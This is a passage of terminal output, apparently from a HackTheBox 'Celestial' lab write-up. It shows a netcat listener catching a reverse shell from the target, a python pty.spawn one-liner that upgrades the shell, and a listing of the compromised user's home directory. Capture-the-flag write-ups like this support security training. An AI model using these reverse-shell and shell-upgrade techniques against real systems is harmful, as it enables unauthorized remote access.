 kali@kali:~/Downloads/htb/celestial$ nc -lvnp 8833
listening on [any] 8833 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.85] 56114
Connected!
id
uid=1000(sun) gid=1000(sun) groups=1000(sun),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpad
pwd
/home/sun
which python
/usr/bin/python
python -c 'import pty; pty.spawn("/bin/bash")'
sun@sun:~$ id
id
uid=1000(sun) gid=1000(sun) groups=1000(sun),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpad
sun@sun:~$ ls
ls
Desktop    Downloads         Music         output.txt  Public     Templates
Documents  examples.desktop  node_modules  Pictures    server.js  Videos